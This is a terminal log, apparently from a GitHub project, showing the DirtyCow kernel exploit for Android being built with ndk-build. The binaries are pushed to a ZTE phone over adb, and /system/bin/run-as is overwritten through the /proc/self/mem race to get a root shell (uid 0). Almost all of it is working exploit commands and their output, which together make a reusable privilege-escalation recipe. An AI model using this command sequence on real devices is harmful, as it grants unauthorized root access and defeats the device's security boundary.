 1 2 3
[yattaze@Arch ~]$ adb shell su
[-] Unallowed user
[yattaze@Arch ~]$ scrot
[yattaze@Arch DirtyCow]$ make root
ndk-build NDK_PROJECT_PATH=. APP_BUILD_SCRIPT=./Android.mk APP_PLATFORM=android-
21 #Minimal Api Level 21 (Android 5.0)
make[1]: Entering directory '/home/yattaze/Documents/Programming/DirtyCowAndroid
/DirtyCow'
[arm64-v8a] Install        : dirtycow => libs/arm64-v8a/dirtycow
[arm64-v8a] Install        : run-as => libs/arm64-v8a/run-as
[x86_64] Install        : dirtycow => libs/x86_64/dirtycow
[x86_64] Install        : run-as => libs/x86_64/run-as
[mips64] Install        : dirtycow => libs/mips64/dirtycow
[mips64] Install        : run-as => libs/mips64/run-as
[armeabi-v7a] Install        : dirtycow => libs/armeabi-v7a/dirtycow
[armeabi-v7a] Install        : run-as => libs/armeabi-v7a/run-as
[armeabi] Install        : dirtycow => libs/armeabi/dirtycow
[armeabi] Install        : run-as => libs/armeabi/run-as
[x86] Install        : dirtycow => libs/x86/dirtycow
[x86] Install        : run-as => libs/x86/run-as
[mips] Install        : dirtycow => libs/mips/dirtycow
[mips] Install        : run-as => libs/mips/run-as
make[1]: Leaving directory '/home/yattaze/Documents/Programming/DirtyCowAndroid/
DirtyCow'
adb push libs/armeabi/dirtycow /data/local/tmp/dirtycow
289 KB/s (13708 bytes in 0.046s)
adb push libs/armeabi/run-as /data/local/tmp/run-as
298 KB/s (13708 bytes in 0.044s)
adb shell 'chmod 777 /data/local/tmp/run-as'
adb shell '/data/local/tmp/dirtycow /system/bin/run-as /data/local/tmp/run-as'
warning: new file size (13708) and file old size (9432) differ
size 13708
[*] mmap 0xb6e39000
[*] exploit (patch)
[*] currently 0xb6e39000=464c457f
[*] madvise = 0xb6e39000 13708
[*] madvise = 0 1048576
[*] /proc/self/mem 0 1048576
[*] exploited 0xb6e39000=464c457f
adb shell /system/bin/run-as
running as uid 2000
uid 0
root@ZTE-V811:/ #